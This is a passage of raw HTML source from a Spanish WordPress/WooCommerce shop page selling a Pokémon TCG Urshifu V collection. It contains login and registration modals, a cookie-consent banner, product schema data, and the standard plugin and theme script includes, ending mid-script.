                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=215105813" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1025789772" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de cartas","@id":"https:\/\/arte9.com\/categoria-producto\/juegos_de_cartas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pokemon TCG","@id":"https:\/\/arte9.com\/categoria-producto\/juegos_de_cartas\/pokemoncartas\/"}},{"@type":"ListItem","position":4,"item":{"name":"COLECCI\u00d3N URSHIFU V GOLPE FLUIDO &amp;#8211; POKEMON TCG &amp;#8211; ESPADA Y ESCUDO 5","@id":"https:\/\/arte9.com\/producto\/coleccion-urshifu-v-golpe-fluido-pokemon\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/coleccion-urshifu-v-golpe-fluido-pokemon\/#product","name":"COLECCI\u00d3N URSHIFU V GOLPE FLUIDO - POKEMON TCG - ESPADA Y ESCUDO 5","url":"https:\/\/arte9.com\/producto\/coleccion-urshifu-v-golpe-fluido-pokemon\/","description":"Tras entrenar en una de las Torres Pugna, el peque\u00f1o y tenaz Kubfu ha dado un estir\u00f3n en sabidur\u00eda y peligrosidad, \u00a1y ahora, convertido en Urshifu Golpe Brusco V o Urshifu Golpe Fluido V, ostenta un poder extraordinario! Dependiendo de su m\u00e9todo de entrenamiento, \u00a1este Pok\u00e9mon V canaliza toda su potencia en un demoledor golpe que deja a un lado a todos sus rivales, o desata una r\u00e1pida r\u00e1faga de golpes hasta derrotar a sus contrincantes! Mejora tu colecci\u00f3n con este Pok\u00e9mon maestro en las artes marciales y descubre valiosos aliados, h\u00e1biles Entrenadores, preciosas ilustraciones y otros tesoros dentro de esta colecci\u00f3n de JCC Pok\u00e9mon.\r\n\r\nCada colecci\u00f3n Urshifu Golpe Brusco V o Urshifu Golpe Fluido V de JCC Pok\u00e9mon incluye:\r\n\r\n1 de 2 cartas hologr\u00e1ficas de promoci\u00f3n de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V\r\n\r\n1 de 2 cartas de promoci\u00f3n de Energ\u00eda Golpe Brusco o Energ\u00eda Golpe Fluido\r\n\r\n1 de 2 cartas hologr\u00e1ficas de gran tama\u00f1o de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V\r\n\r\n4 paquetes de mejora de JCC Pok\u00e9mon","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/04\/Pokemongolpefluido-1.jpg","sku":13417,"offers":[{"@type":"Offer","price":"29.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"29.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/coleccion-urshifu-v-golpe-fluido-pokemon\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"coleccion-urshifu-v-golpe-fluido-pokemon","post_type":"product","name":"coleccion-urshifu-v-golpe-fluido-pokemon","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/coleccion-urshifu-v-golpe-fluido-pokemon"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"13417","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
